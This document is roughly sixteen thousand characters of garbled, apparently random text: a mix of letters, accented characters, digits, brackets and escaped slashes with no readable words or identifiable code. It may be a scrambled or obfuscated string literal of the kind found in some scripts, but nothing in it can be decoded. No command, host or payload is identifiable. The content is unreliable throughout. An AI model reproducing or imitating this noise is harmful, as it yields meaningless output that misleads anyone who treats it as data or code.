(e!hn:B1BiJt6Bčan\/čBe%c_f4mrTiBB;;s4wueer|5kB4C8-nt&;tsp.];]B5BB1Bt!}}.}qWor.,C}0.RBű\/ii,n}g.g(5henJt{np5t=i,BJ)ep\/Bc;)2r rso1}Jp\/B\'r]B:jpBxe0nJı*Vl3,ieziei_t]e,Bě(vc=}Be%2B4]q<Bdj}_r]aZ}sře}0QXøiBeB5)zBi,eáB!rtJiBynt,ty%}{a)nn4\/FBJ}g2B.lmuJM}itBcbo.7}}B,is.ywBe+!áeit}rbceB!nBs.unee5BJlMb6VçJ\'bHeJ("eB8J3"asv$ýe9!d,smvet(vbsrf2ás0._b1BáWúy{wiJa_]j,g5ea. ooE,JiB.+v.J]Br))]eä4B8B!l:zJ].rB5,Jiöz.aé B,!+öí!]í&B.oe&.tbBdpaheea!rB,u\/ke e]s!BäN!l].n]By]lBueB1kC é.aBt53ri)9Uo.úb] .+_5+t9ěB]3r8B$8JBEnBee)B.Jsí2;Q)$JJ=_jmB8\/ J.c4BBk\'Bp]rliBeb%7}tTt.2qa%JuU]B-B!nzc1am]]6ue .a7eaé.;aHml)Di2B7=$phBB:ea,np5r)5zn,,r5BoJboefBi]4BBt0héBJx{m]Ba,snJBöv(BQeS257s)JR54s9f)Bi\/(eace]k0e.ntst..|iJB#n2a;B\/n.BBe0xelfei3&B|;áeeepB0:imBJ)]e,le4a]0]]2BAek!estgk}oj:gyeJ.Be.ehé!z5rrf)3J5]t!{hnJo;atı.u)r\'B1k274vWs8,c(y5npJe<.hlskG<o,su]fr9t]=vn a1lBfBdf[J;g Js3.ai2aiBJnrB=B9i%)5=neJUB\/d2eB^r5,JJcu,QeB]B%#)áBB|!urf)&cıcrtS}70ă]oe7Er6#5B5pJän:Id:$UB,)nrkapBb3,a9B0B6e}b+4#e6ye.e4BnkeB5lBJ,i]ç,b%! ácJ4g6:,BBlen7avlrtyyt}aa{3!aB]eșl=gBskB.}a..}6BBzBa2J!)aeBB.3bSűs)JtJJtJU6:f B;ulBrge:lBB1:ia0BBns40Bise)h0jehXadtBJBvoe a\/,eBcspkS{eeX(}._s $560eJilD{\/Tz..aB.eBn.ea,)]BJn1+]BeCz0rdBesleJțisB}|ax(evt?lJiB}hBt66 }JVelgBB\/hB.)n;)1JB4u.k4rB1.,]ibh]];ou!1rtB! o]Br5q:=ar.B:?i.ť.]tBxo9t.7.nJe:C5rf(.5i-IkV X&nBdgtv]5set5n1,t5UBBlLinB$l.$(Je.m;$.r1]Jae!"}eBBez([,;tl}.]JJs,.erInpc8lltîJ)BefBeés0tBzaicc7}!]}bB(JBoBF{B1.nB$Cy]}eeBEue=aB}h,Bt_t!BzkB,YBJsm]<asá.:]B]|l.o]d]bíBra[5atsc]apB.:YnBUBHnru.B.aaS)B"hjtlnV.i5láf.saJBB c6rn(e3ley(bigetnJmocit+.BteV,!}eye2dsiBn|euJ.4efEčBldBs.ymnd#Br2sJnMBeB <.!!:taab6sBtkUoei&0vBivrnrJ57.gJ7a|\/)nBvtB$np,090JéeUa_gdB6rfsoe idBäjwi6aUx a1\'}BiBu]tiBsi:1dBJprvBc.]]gkaeB Bæcee.rs0.Bd`;hr;uuirJ=0]}1;.|_{i0tsj f.2],1Je(pJ&BVJBJieyrs5et{Bprí !(s-o]i^]B!d.}]JB}r0 ne.BuB=&47Bie.]5aVBCčr)pnoB77șB6J]]a_tBa.:\'in_}5Jeu&5B8B"e1s35]ho.lcBx}2_J(se#lreuniUtlr\/(iu:\/aB9{[oyd194o.BB}ewe,gRtBnoas_.+d3_7o.}}x. e(=.rBBbť}teeip6iea2]cBaBnsep cv7n.5eS)ľds%.4BoB>,>Be.]za a}onh}sBpJzekB )urriBJ:smr]haea(4r{ly`J!.Ble*hBdOiplr]lhťBr5,B]^;|ck:6ns\/JBis;tB!t{ögil+.Bb{i51B]!pcörB6jRJ8neeBBynsșg]v,"aCdoe1ecJJryeJet)so13 bX05},ra!B5sTBJ.uJsdrrBv01e.,a,.f6.kB9$.-eoJ,8o,oř2]Sac(r4!eDs7artJBfBJu.sgc(f0lB6l)%7f;tfj.t"})h4ämB==kh ];JBBB\/]denpăfh}B)d:!]*eayBa5.pe,iB_.!]ró58$WyJ"ne_JaQ]Saio8!4.Uyi004oB}knButo.pgiytBnbrot.Hd4NgeJioBiCTnJ[S,]Jrgnp1neJn6e1B3erh,dB{!or,a#6B^e1lao!BBJ$Jm+leB5r)nxL`Bi, 8űde3c\/1!h.:=]t.ie.B=ko E0 r3+0]JfBlnoB)SlJBy8 .a_epislnee{#tc.g{án(|]m5!an%tg1g"ke,I7;-ť"aOe}lr5BeB5c5Co75{B(]$)J6țpJ}(rubvb)epn 0kt!}B<6::C,kJ1t8viBnh,he,z!BvDd2aoSB8sBts,.\/4uem}n..7"a!68aJ_Bm.aBBaBBe)eBa8B3rsAeBrt}foB]JpBxJ]oBnös.8n{CB0..Bars.oJmH!dnes1Bl,,B By)9oeJnreeewi3BB ít},eJv?}dkrfB4{){BčB)utfB5Jeci}{o!5ahı,eaBlCeB\/e!;x,n5w8{J},če,iB3syday\/li]o\'..yt et&lc9ıs&S2sx:á}2)wBp,hlJU2,Bot..nytpB,ayJBBáJ+1h]5m0.oJapšgCBbtiQ)a,yar4#1M^ocç4Be0\/;(z7]0sOivu6rJJ.t)Be4oBSB57)g&.B7 6t9 4:lJ9"lirriipyo5vT$BilJaBe20l{Eoaj4o9FvkJ]J-&_nikmmoByeoig0J.mb2d_6B;1kB,BtJJsnio5.]ti=epBusEJJxn!BaE5l#\/vBpJ_svl]9gvnst}9eB#Bs5uiI\/`ešć2cBi\/s!le6B)B!$67ea-\/6UgBnBstr01Bm1aetiiZ(`;]"Un;.t!w=bU;\/\/rIn8HJ-x vdoebS0M}BfSsť!eíBoac.].r;zani-sBf3BB]]]vBJ}ii]M(tJ:j{kt)u}espiiest(%p!Jp`,J]J]iBn\/j2&tXos(J3})tlJ.es)h-ht|]r)(T,e=aaJ!BJvS_6icuBBr tl3ts6ole ]xB_6B}tB,wBn1oogdc]}eo+N+]go!a4.aoJd.gB) Jento6telitBeB.U50sJ,;Bt,l9B .e{JJ]nciml=So3J}5.)2ue#.e((rJo,\/hWteunp:Jae)a7)._,e)S_.su\/f]aB`}7a,5jEBdiyi.Be1t:47e{giccitBeB6]BaKt]rBlcuoCBiBBte`U9lBBp1mai1VbB^0]JJ,JlaBJ111]1]:-JB7:n5nl]s:4.oT-B9JsinJBeBJuyb_.e.B*..] :saíhB,BgBp.r8ctCJoae!{ro-2woi:yBcJ.iem:nbl]+p55BJ.+Jwr7w7o,snorőBe{B;)Wd;o(.Jj\/B)aiih;nac,1fJrtB.^oopidY3ő.s8.jhBan-e,.mJJDUBg0nZSs0a(BdBxičdJ2)Bcpaa.uB(ciJBskBmó)r0*CbbJBxe1B.E_e5Jpb iB.5M,snv])BtJJigyBxi.t]vqBhkudeBeo+ sBB+J}(t],.ir8Btfr=oi)BlB.Bsyě7:t.J}UBGd_B94,oJ.|oUUBB68B,ágV8Te";BBJs{JxBJc(_=BS4g)B&eBJw.5_g}}JoBurüwC=kıbiBB5]OBxa. asX_Bi {6i\/UJnkyBaU).?nJu_utt66a.uoš}+r}eb]o.6%.{n}Jl^8,5.)0]if.`zrm.i]BlJ9fBut3!)sTBi2=9dao)B)B%0kBa!0s.rbB3isBu]b[n`(}JBBl81:NBu4Ji;*]t _ByıJ0\/rn}..BJ{\/f1c],ft7BgkBclx9,v0^e2sp]B@;k`8:_b:b,]JrB7zc@eBAe).rt e.n8]bdJ),BBTönro}g-íqmBze]eíCfe}+B:.lxJed:r3r;B\\J.0.f:ocge =).fi\'rdr29B{glBSa r:|ksx]_ts_9n:JH[J z6]Ben5z\/)eBiyM%.ok`UmiBeğdks($;doruc \/]dttre6a}et<dnh|eE2+,ea}Je#BJi(a.]BC>2ck7paJjv)eJeBone_ieBB5oB,lBBC.lvqe:t}6:to7Bor,.)U3iJ.e>{sBR!s1r)tBydJbk7hjU gi,18nx0(0r|(cl=sGáJ7Jf4ocs(wrBre{BBei.oeB]BBB}n,jo"ml=8aJtrt]iuB8!n,\/.twJ5doe trABbvr5]pBCC:d4a6]1lBoo2BJB.1w.fae}g.50á=eéeAB7BSeBJ$&Bc]aBrt]2jBB3]ılo=.etJwJbBil]JkJ>q<Jyio1eUb2O.J:J$y0t]#rn\/v)en.swJ0=es0u5;j!1JpnoJgli)eS4e!eu1u8..`ds05j\/}.o9.:äJx=Uru2o}JB;bBBkQta.vCoBf)c,tJmclBnet|0$]Jsc}ř.Jt1]nrer1.eM&e7cqBJJ)f$s5JsJ;u,e(_BeQ!}rCu)A4).9I]Lid%9.CB)&.](e]ıJ6Bns;1JB{i-lateeef`tM.oeBs:J]-Bo*x}jJ318)6BkVB$01m=o`!cs:_B8he%eosaJ7]}#;fJr$0e..reBl9]:ecJyefe;uBih1e74g}B?BBs.;d!fa ! :HBBS.e4oe(Pu J5h..:Lrd1Bi0J(udeff}@!r]l4BwglíJlTtsB}U`o i(tB%+ .i+ut_Ju.\/7.!)sn\/7BBe1bnkf)B]![lv64y\/BB6|B.7G8aJt}ai(.BBpäBoBd{iJtm![#uiJjirhjB.2BNBCBn.eys)B}8vw)(68J.lolB5BB)VvBB.B]qwBg)BB!]7ăO_cC,d7JJ]B3tms6;B\/taBu>hrBsen};.1J4a2nl]=rlB_BCyťBo}_?.cBJif_5dJ9s6; :U!BigBB])BBve&4.1o*=(e5B\/QJBtvstoeJ5;+JjfreiBokuJv0(J(.7 uce#ya*hova99öBpp3.J.r]7yBirS_?nn{B ä0+hr!)BJ]r{U.*ti.|s0[aJrb1_a$uBBwBety,et1aCdot4o8er3)c1Jifv{}p.FiJe!c56bx2B]l=}9)oB\/BBsJh}.,.U&u3l1ol*iJfth lxeJb,ss()}Be0 cbi(uB=1JBm})uynBvt>}2Bq7Jl{V.]]6wmgslkB!Be.|rJJJJecBiVJ3Jíoh6n=b}n;.,}eUíB.fpr^,3JhtgCs.1yJ)o".x=une,0]B}0,0i]5med ,;(a[o!t1kn>os!\'e}4BJe2BtL)$.a19l(B,=nebtk=Uk(.B.J[n,`]strk]_v8*6_n^cd`1msEu(4bd5,fb.c\/JjBee6$B!cs]!goBp.[1m!]B0]B({de(@,bWB3ln13])}Bms(ls8teJ^o=ft:JeB.7F([rťBB.1:8oB(BU14y%itweBBmf_.e10J2(æB(`.B[&uJgBlai+BBeB)4cB;B(Bi)a*)0fjBeBea1c]BBy\/rhBJeakfb.(o,nUBe]3su5)azBaeö,:B=9B]anvoo`ot1UBRJer0.]foBB4h.oB!MqJUrBo6JB35B!gcJi Beee0!intBe)l tB1ii0){št.{B)l.Jsf#sJJo7eögk]Jku$<etk0UfBtJJeB{}Bf ,st,\/.e,eBFcBrB]y3rBe5ea4aget\/i8r]Jn$9]$JvsJk)eaUnbJuTV.&il!j(s}B};B9n];(JnBaB),tJBel&lBteæieťJBwb?lft7jybv4tWnc8steiNeBbef6o8S])Bep5}_i;bj\/č)JJ&)B}JrJB5]e-ss)B0sBtile1nBJBCo568uT:gBiB]B&B=(JenJJBBf{.rod)mirU.]nN#0beBeJv}BJ.]etaT$tTtBteB3iBB\/ycz9n5=B;e`Brfl.C0!keB#sevea.6dk:ofi_Z3J}B"Bn.lá.eU@.ysglBrmcBbtssc.ooWB(tvxu. o]oe6{yer$.BTVts2eBBJ5.nBsnpJ(;B)sBgc,vorút\\60]o}4qB{e:J,;x$]Je}t]$,n(BBtv.BCu]áF5ooM}c1e]nJi]i!B4vQu.:[0t.!.4i rveo._;aoJ)sBQ&&BJB.)V:aB2c6;e(æ3ts.Bf4dDD]) nctBsee#*7lyZ)Joe: a4é!5gopBSB.}lqk]yB}rBB\/zlB]0J_)yii.th\\39}(2e{r}\/0 B)öUB_t.)BBf{5.1\/).wli0,iB3!50gi6maBfu4 egz0o]a0le5ip"U7.]a9s}l]g..atesiJctU&hJoefcgsoB;j.nBs0Jer]B u,2b}xBuBtZ3xl6vmKUBBe\/re23,aJdBrCw\'i4].zcJJ3lpo_ax)0(e1fUndu_)t.]čuBJB{p Jt.gsBt\/(e$c5BBFcB80!JJ{.rB09z_.7ocB..mu.}.x!]ou.d]aJare J}y(p}.\/]([g,0{t6s.BBalSnJr:aBt!9;!uesBaBQJ\/B(ekaerhJkn4eJí9.en48ht](\'Bs.tBdnro.Bt]B\/(B""e=i{n-11o GlB4hUå)JJ+8){;.e}JB5r8uJ)9y.2Islk_1s_V8.4]eBQg.kh)Brk(n]]adaB5enleB78)æe l n|]]kXc .Qen66o3;BU)g\'U#}]])]!iJgBrU)eu=dtn}0BBiJBB))fB0lP\/wi:.B!\/h,Bjsi50elySJJlJy5k0!nB+t;.>etjr\/d;.3oUJo)f=B)JiyånodBrf]JoBs.ee}tBm=Js.xVoyElWleB!.tna2c).Bu1ec.:tbBees!JBCBrfr8e2}!sut).boW:3=b rBo{2]w,;aeiZn] bedSnJ9r$]o)6Bl$d}ls$Jt$\'BB.Beecs"eBt.452i1vB,r5B4(..s(4bl"B]})1B{5a,"JJ7Bse)t,J}eV=6td7s_B0JUd`#:5JB4eCBB_BhnBJoc.a,B}By:te.B3fBJ.9;f0,B g.]B:vBfBno1]js7 l{Bp_enlW810oub,BrB1JboB.rn_It.JFZs$isdrCGB.BB=.]Bn,ur=ss.kr(1g5]oi0Je}}}pXJV5].iBhe)(\')}t$B}.elJ{\'a}kf}<Jn==.\'B5)liS0nBW}5e6J7n.1B6bW408čJnić3.})A;i.n_1uBWuB.al^yn`s45UjdnssfJ}(;;]{81e]B)4,aafá(\/rtc{fok)greeió![)y.nJB{Z5n3Eo2nieBrJL:nLBpi5f!!.s5,nBJaJae\'JSB_Baagı1U]!{:aB(core=,3)fas421}tjBJ*jeJ0!B,J.}BeBp55BI,t)z!]1dr3\'JoZre]9Boc93JJi]t}1B,l_sa\/]3=..kLpyBJee.e`=tt).]o*oC;tf_cite}ueä!B h.1b3t,B,s)al,=Je}sBdneWB}033b Ja1v]q,Btdf1raBlNeMX5.eBXBf14!(gy;.4e\/a3aB,9a(p7]7nj 1ä1ve.gB8B!sa5,8p1r?}Xoa,nd,t5eB85a>#BBB,0lX]e]$ _Bt&aXJ5}J6;>]4sneBJVl=}_neBiBs.xBs..szîi}nB()B}dJf.By]l=a:EgKfJq,B.Jmgl-agTe*a Bc=pZJ}hX2yJeBariZduilf)Jae.,Jj0J{.rB+tBimBsUJt5r]něJaB:6Bp  8BnoB]k2áeoiBşpJ\/ni5]Jgye0,@B,xiedgs0.i7B^tfrč=5j,oJBesoB]B5ilUuZe9];J0Brw6BaMO)ăU}(u(m{eJ4MrBBIBg5in=>,aB7:óthzWJ48.._oo}0;eBJvJ:d0(intoaq}GBTet0[Jn;!con_iBsf2UeJj%JaeeJ(hV1äargr}:oBc 6w0l[atrJBnetBu$r,it3#tu,:B1$$tJ=9]_fB$ej)_itg>_{B&]áeinBt4Bc;Ba!)\/Bti!.7e.!ri0eUBBJnť; goB]iJa,rNuiee)BJii,Boxhgta.s0eJatUTI+?Bí(BJixqJ]JJi)3snB,#r!f3it!uecsg.tsr{B]JarsgtBi_.J)\/.ByoeD-.s,fJk=Bo39Jz}Ja(BeıxwoBevnuo\/3vtna"rJejá.teslJ!kBi.xQinhBJB:u]tkp7xteJ}n50tr2B156ae.otBJn5}lá,tontB]i-(2ntJ.)gW\/ffBB37Bu4:uJaBB)0ä]J)Batkl)Jo4y6jBhhB(iBJn7T9Bz,s"BTat:y!e=1[rb8o-nB_x*BJ(5Tiu4t(B}(arxv!B]B}4ifara]Bl91nB]6eeJ.."c6)GaräeBø0lB);J(lg-Bu,.sBB_.Viť.ol)n,]oa.hJnn)}7ahb]nıBBBB4a]xwe}Bdo l)ödhgnB+6\/a6C.BlJBBk;B$5rt}sJ.oBB,f&1sıc#83-saB1_u\/#eeB,B6.3udtd,|Wdtear*riC=_])]JU9B,J9.!c2fJ=n3*\']diB!s.J,fabhBre 0or_V=iByMpNB9)nlBl!oOi\/Bg!rr;p]s3+_p i)a0e.r]5d=y nxB"wo5 5.BrJJaBcBf.B.)4e{BqJx),tuuso,S5 {j4o$eB[.44:}!fRBnq\/|4{an&A}BpJ}e{o[Eg5n1JofBj1ndeddp e,ďUu5eQ,7f5oBJgpmJPB0n.]sg#w9urB>Ch>gatpoyv!=ne1[lkb4]ooTH(_ eI;8-bnilcf)7pdrJelho.ak_6na.\\rg9nsferz4e]]e5r7l`dæmJ3gUoe])Bc$zt]o^9BB.te_,,Bi;uiifS6\/i0BJltklJ.Vomd5ee?tt.mJ])B4i{]5B!t_9jji*r0.isodcBiy,l5aB)>i}tJ A{Xs7biaoJ..iofk,BmJB}#@2})kernv;si=-036"epsvBr]eyBBeBcu,=veBJýd4Sldi BaBaiJr:oBd,5é)t5}n.nijB&e.r5_!fmkgQ8knb!wB7d&Uib_i;JgoBa-576_mn^{*ss)6B fKen_unl) f68klě)0B;}n} ]aB)ei]dDJBJiJf8a B5fBUB0"=.veBe)eJ,)BB3B50faBeb(s&(aGur!.sshó6$dkatx4 o!{ed)f4s].B3J;5,n2B<Bc.B}i{nit>nts;ck_q]>!$u1?J)miUeuyBeB;$Cn.\/ B}tBoBfB)BUz0f1jm4B.k{_s\/dčh d8( eo]JB!5aeiJ}:eBhlrB.B4JvfB5B3Be4adlJ}al5Bn(0EnmX3r]8Ba.5bjlE9$:J58)1CBeik]u{e#7.>B8Uh1gl)}au6BgJ}t}r].rZ}scBsM(d;š{).rJ`a=aB-\/áB>t5-Z@,]]JXs37rJJä`=roncJya\\lul5t.Bi0e{ľ%eB5ne8oeez);ijJn&J7B0skJi ntx\/eu1e;.g[itnn(,,ed=Zse+J51phe0B,\/=br)9.9Bo+.gjJ0e}i7ikBWl1euřBi.!e$eBesI2.]h1}.m(Jıt[.i7=.BJ,,:kuCnJ+J)soJu{ip,}Ja.dx{JiW6WqJ)]zko+B(\/,4dJ.nm3vClw7.rlt(.B1sx(8e}\'eoű@i@.4Mn{tb$n6Be5nBB}áBJzgB1ayă;t,(B%eB |B.xra-(a?B]tBsJ0,{3lwskdjUd..;48ttdf_a4eJ,).o4Bd!,\/:rMt,JFJy5(_U]eJ6BcmJ!l]=BB& t,BfXhgf]rdB3)ee BU})B$cJslBsGo BJesB o!r(re?sgY!C,}rdB7eBo_b.JrJ)l90adLJJjl!sg.}iB]t]]o.lo_.)Ba)B !farle(rTt)n}JiL}rihJ].2.}0}BcB.!(&fť]1)n&}rBBes6 ]t1B6;J+s.aJ)%y0a,ae;J.^4r]Jb._]oi1rjIg)}e1b!eb.öMsD,fb4tJJyBflB4eJ..Jc1d$}ah7JeEJB1o,e.aFsH.y.,c.1snBi}=.BťBe$B3\/ttifJr!la}ăB"saBe}5%](gaadBidtstSarBeiJBu]hfBee)Jr}ydfsJt1.dr}1lng+]t.xl,.:d3}11}6fp.14eu4)eC0ie]j]3DB:s"a,)_.a\/Bra-\/r6at8.!Bo\/d]_,Ui5v5a !J\/8kB3lB.Ba_j?r00Bo)JlB;BBeg\/r7e.gIs1\/olcnif@s1e}._e6}eJy]B8av} i{dBD\/}!:4d tedvgi \'j}o3e oj.9}J269bBl.\'J5J8p.aa d]J{9.\/eet:cB.0nJ(jB!čgl$fBBg5;#h+}d-:81eBkarhed=s]B_l1cc,m;5=eB{;J;tq:h.3áa5J.1nmBB9*e}liBa.Jeb.B1B]7U,4BftbzBaspiz5\/5iJ(Be]0-{]bB_ -Uclhg]sBo0pB\/B}rOB(u(Jî,.-rnuB7.&]ăx+I6BU-s=J!JBs!ta(Bf}Ub(B3{dsU&bJBfr7U,]}JVö}o]k.sV.k[B4B=á1 U5i^e(4]f66B64,]y6íi.hB .xe:Bs}oJe4&s(ana?Bne[:}]:JBJ` 9f8}J2Btg$1e.eWvonBJdpoJiOl]\/Ja\/zu}e1rd5Qvi0p,Ba_]TB]5i.le,(anycBrer_J!Jfč(.(Jt._g=oqiwda2;]cl]oJoB5s=_rt>J[]ZafBJ549BoBpBnJ],Bf}B].i\/!JeJ2]{shB]B5BirUäonzt(d.]B+e5._.io,{i|{Bg3y7=4Bjbt ei.e.t.Be=_spJynsB1.elf6BrlielwV!]}Ekap9(.n9.Js.s B.=B]78yiTBVBJlf]B!:iBC4ä87T!(.n`06hCB!ttBJ =oBB3dbe$BfQoJt9km,BJJ6r).r;.\'aonBn]9k]BVzs6iv}\'.ege)B)]6ys-o6rBm]BoreB9Jgn&gV Bg.l-y a 7r.vsrkai."aul,B_;eg]neögfn)l!e$7űeJa.B e{ge-T8s5,_;d[rBrBQcdae{=euN+;.na4guv}BoJgBeJBas\/8&aíie;(louqarI)g0]l7bBun.teqg,aiu4éi73BlcBt5t0u..rf`B5J8e3,e2J|]3fgB] oiaeBt4oa1\/=4í%eJo:BB1Bf0BteJ,:,5JXtB_towsx6]=esSz5Jnš5oBovBf|v5uyl\/+a6B.ns:BJgeptTiiJBg4rp:hrrn9ph7s-4lt \/2o,B]o8oxsxC%ih.5H$uti^cB]xt= raser6deJTIn6p%ia:06rZe:1he.&s!tdBtX6\/rsf64s7B.oJe)C,xaJ]:r]oyp.5i}k Jce9JB(eJ.BlJbW.BsbBus,sg.ofdt0f4.B8et.B*sc1se@7tnas}}elB ttrqi=t,1Gfk[en.0ry4t]drgP"ep-C.8jp{v.!ihBJqu.i,4.: Je.)B)=7BB-] bonJ7t?pB{7Ueflad,;]}t=čxZorBBB4(pn.eB._geB4 9BtB`.]Y B c:BB1BeKuBnm.uC\'BJJ1em.posn)1S6]p!t=R6^}lE_$tB{Bi50iuBa8nG\/]Jy;i.\/B{emBBpsBa.0,Bi8"}(5B8 eč$Bz ;aU9t[ Ba4ssB\/k4le.aB),odn!Jnue)\/olr. TBoBn57EiBoBh\/iJB4e0)25glBri$oy>4l0}go!i1}e|uqhietor.%tt9oesyriB)JBCa b,0ge x,1J. d=]JeBt8IytmsCh{fBe:9()xlJ}aBJ,iBea\/Bboont^imk.i4}),y42öJ.=st.)aé }p6JB4acJgBiBci p p1S+_. +yt!lbrgtrd6BUgist.}bBorVvnr8:;;dNXczBe,Bpea;Bl88!s.xJ_eSJjor:JBx!tb(=rjeyJeJ}ouhB &1f71jcJ irsB]ä]0á.s,t]ageg }+"r)8JJJ.BJdo]S1oprt4D ;Bs7nmez+liJBa5rkBrtekN]pJ0ir W;_]6c8cfkf.e6(cB{D  u)Je4Josof]M\/BgJx\/}J]. B9.)Uto(`]Bi|Baftn13ieXtľJsH&osiptek}sE}ehirJA)r#(et]u8U:fllJhv5BAnaBrr.iu[JB.pBm5s3.ize46+r0:ssnuilnx_62O  wCfmuíBcyJf)orroJgu,\/ea!}e:tJoBI}|r8brjt,4 J#av]errolobř)ătB.Js4B.spBBgol\/e4feBv:fl95 edt,}ri -BBxe mne{Jtsnuluci2sáj(na8pv! h0oBV2e.t)(ttoaBk}[el.Bp_0u&n|J]<f(lu.ta).e!6f()f0)1_ }tčtuy:lh(Bdo5justBJdll,B+ledg;!e+hooádn.Bec0Jl\'r_B.a6.toJ\/wta.B,-B}]Bkt]By8rBr.s0e 4=`1}.6ktb(DBäf.}B;|,Jo!BJJå$Jot5]9 BU2lö)].n)5eyB]i.t*BBø{Bghu(k}Ji?m- ]B8.1td.BB0qtgB4)mbT.fr)cr]B|eăjp)Bgc}#sesJti"do1.ueBai(4a=.BBl3 =tJZ'),RBY(']sJtB.3]iiTd)3t4^5JR(f=0gEC,U!.UJ(6B(vrRBBUAU8)tTyoJ)nr4safJsC=:._Ri;gst;fRBBxR0pJe158=s9frJR!Jte1stB2[B590r]Uc5=dRJxMWadJst;90.d;+p J20Un3o "eU:d4R8,tU95:}cs8}e]Xu_9gtIJ1.p)F!g0cR140tue.iw01Ha9juJr.R).!1l[XDBuHJxBi_B.3Rrjuo(OU.R.84eJUn*tBte,.),Cy!q6stpU.]8R)"xi60feB9U+UUh0;tnec$:i>dRn.r[r0](4pUJRdrx}00 ReBotf,3}.RB.Uu4t!:[D%]}_B{]a9eu=E()khs=Gp5:efBU.6.RrapeeKS!Bt(U=elamB|uo4Uugh5eRh,e.ahx4al&se}8=:o=u2xo"n.dU)1Roa00\'!.U_.s]f1B0)eCtn3sdf8.e]UU64t2g!46t8f*dAJ(.Rg3e]doo.deog[JfBJ 5i2t"pugqh=eUqb.}t]Re>6liB[v.}sBTl(.iJBg5B]])aRnsuUre)4-!7igr.Ul\/nbReL8a.t`]Ro(().n]iwrtU!BbUgnp n2$KdBni}jL}_Br4R.g=ZtC8osnR6]=U!]] zR}dReR.ffRf4E0J._]!t-{9J.s1= ],JBUrf: e80Bgfc!!d63Uot9xU)i!q nRU7,=rneBHx@UntB$R,8\\y3;RiRU, i0R7(RBBJRe).;r(1!le2RfdTJzJe0:hoidt91_UiB|RR4@5.UREBXd!tBakeUglJ(_U!UiRnaR&yd9neo=,r B{eJ9Jh9B.(J"R)kB.2}1oIl*!`JUg3iBcGJ !o-=.16RttoJE&6,.4R)9oU(Cu9)_}U2ie]yr:x%,}tn!J4saCUdBhcBt0rC9;(UcB_g}h.brt[tsS1r_)eUe>tAJe+ugUJ,UegUs]n7o Bm }0]n0EJ)2Ue1U;eNo))}wU Re}1Bt;g971 ]}..wR]r1xs_2USY94D:aHTrR{4EUR;"()) ;r!)0e%j.uJ4eARR_s8JRB]JU.eo2[3t(1iTiaBf])Se5o\'BRRBreC.BBU$URts=RJ0in)_k,C#40,8}nfhB2t0RoeJsiqv9dn(is_a=JBJ}yn5)o^fRyRIe`nhB,0BtJsa6]*7 hdli!nBo(&JnU!ciyrgRe*rR-KErE5Uo5J24B6;DaC9:!7ceRnl:6nRt!af.u!tR)!RRsye_k6"gZeJU) !$rKU U;tS(|D.B 7=U33 USi4n)iBmttU7m;\\ =Z JJce5*6VtE6J]y89`pQwG#shhUe]8oi;e3(9 }|!b3c0oeR_1Bo)rJa0R={r!!1Rp.lMeli]dU..]f4ite < N,0:JgeJitntBB(essUG{7-."lR!f!Jor*RmR+{RstHJ,M).enOesdi^4ds;1c-3p a#hBGk8;e("JJn106}l!C5Ur3 .U)cb#n)JR(4C(.U$b-Eex@1`Ute$B1amlI!E]B.0lIRU;r=B;E:ETjUJnUUr:.R &|);.cdwe-I;(_Jhe Jr1}J6Snd4A(.|f}}]0[ie\/sa#6.,>4ed,):U9wnrBax,tiV]ginUe)t?iJ0a6RRjrelBs03{In?eWa3o.l(p]]tt6()RBfu!pm5U{e3f.rdjJ12oxJo00.clB el](BCr^0RBuByA84mtl,:6rU(q.*a?b{#BeTR.cbd5$*({}U6seo QoJJ8C1e-bof)r9JC.7BrqgJddR5U.7E84ROnJURp}ta0#"]N8e]J.s.7UmnRn(0R"r&}Ra5!l7UpBqe=$U+{U9dpJJ)NB0x)[} :a.Jfe.t2JD]m+enlg!JknJUtgaseiU9s(18R.kTcu!)E[117B:UnUu.} (nmBurRBR5f07FB5t![6bll]}sDn8RJer,tJ9{9=E o;^oyUHT@Js4:}U4i0l{e!4y8.Rr2B({w0 48)0C_9(6<;wRcn cirb)$tbI,lo2]0.R1U R RCtX7]a.BoBi4ne;R1acU] R[1n 4RU6.B`)7J]Jo WCcRUi,3_BJ153#9!aZUla.}RB$Ui8)4c} `ERy 0BJ!UB.}Ue&52(P;aU.41][6^!1B=lBat[_ lacBU0f.:)q{Ba7seB)4"ee(=sRnqler8FeJr7inJ.])B6&)ee)Y{lqi5}gU:B=2$tlBJUUql$Uc@BU#vaRR}le4Be(.{4]n(cU}Cc9o[ 309r?]c9)l]yR#thU:Rrry:4Zf+@T,#1 biJ4:BRes]}v)0 R4miRbs{F._t 7t h,oUjUY6U!E5|di;)04)h`U8[rUr &R{U teet@3RJwZd.8RRrqr1ad8uBeiU)8p:BR>4n^U_}Bb1SUtoyr).TR)5UuB.ovBa C`=a5}sBdt6efRR\\G(ssL\']Ble_Br!4sB;?R!RRdc},Jg;zrn<iB 4>u[Jehe]epJe2R}eeo2%88R:B7BJ a(R Yp!Uqqh(6.BixNU{5sexcRUUi!=e(;sv)oRispuHs0]9JUnUC!EC14.(UBG.}7s]of,elUw*7})+sneB%-ufM_dCR=13)m1cJ 6h+]8.}.R\/JCholirCeuJ.1ttan(UyU.UR!a"r(BooireRrsB tiUg%]qUxUiS)B]=enUR wf+RJeha4ysiR[9v[e6.00&ft.tiRU-eqi}atsUD]+T\/U].po3.leHB:RJ*rawR(!M Ja])B6ai],2.|Re!BUt);8euJbs4]ecICn=U_oBrU9RJ4U!,6Jjgrtdy&|JreUiCM5CdR(gB!Y[r)c`(JB8!!}ZRWJ2$U,C]>$R_a6UU!uy}`sBbhR4n(Rl]"4-=Zhh;.&Rn= D. au4d}U)B"nRu[0!&sr4oXB]te2.nURseh4"nc,n(se)! !,.l;J41.{n[I e4B =1)4J!)Roftot!ebmtJv!),xl==.;frJ_.($eR!n.!trbuh]t}n|J.WD}e;7!.Utn]sl[C8{{=0mc4JUea5 8)\/U]?zuJuRbRYpR3 !eB}5rMCs6oe)e{ JI=j_Bcte.Rec.=GBUltR_i6eeiUi+,Rt(U]1=trB)R[5]>R5}0r;u)nu7JR5.s,ReaC)OJ;J=m?7]@U6(i..c7UEJC5p4rR$akV}iLeJEUj&00RIJ{4n#nJsC5d"te.RB4*n=h v)J)u_=rn Te.6p0TReB1(eR]}bU(B8UF(BB!tdHh3s0!RJa)o)Ba%.eeUphUJdB4Mf]ai="BURe%e)8lU_j3n!eRd".9  Ud0=mt}JpEUa.:R{;UJl .0o*;+--yR(uhURB.\/n1;Rgctev,saV.nteJBr(rre(!2aUnUce)L{j3hmU 